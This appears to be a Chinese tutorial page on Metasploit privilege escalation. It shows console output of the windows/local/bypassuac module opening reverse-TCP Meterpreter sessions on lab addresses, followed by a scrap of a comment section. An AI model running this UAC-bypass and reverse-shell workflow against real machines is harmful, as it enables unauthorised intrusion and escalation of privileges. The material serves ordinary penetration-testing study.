 Metasploit提权模块
01
Meterpreter提权
msf5 exploit(windows/local/bypassuac) > exploit
[*] Started reverse TCP handler on 192.168.1.227:4444
[*] Sending stage (176195 bytes) to 192.168.1.182
[*] Meterpreter session 2 opened (192.168.1.227:4444 -> 192.168.1.182:49298) at 2020-05-21 22:58:36 -040
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (176195 bytes) to 192.168.1.182
[*] Meterpreter session 3 opened (192.168.1.227:4444 -> 192.168.1.182:49339) at 2020-05-21 22:58:51 -040
ls
meterpreter >
meterpreter > ls
Listing: C:\Windows\System32
讨论区
成员(21)
1
1
没有
mingy
uac
不知道
不了解
不了解